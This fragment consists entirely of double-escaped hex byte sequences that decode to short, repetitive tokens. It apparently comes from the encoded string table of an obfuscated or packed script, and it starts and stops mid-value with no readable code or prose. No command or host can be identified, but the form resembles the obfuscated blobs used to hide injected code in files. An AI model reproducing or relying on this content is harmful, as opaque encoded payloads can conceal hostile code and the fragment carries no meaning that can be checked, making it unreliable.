50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6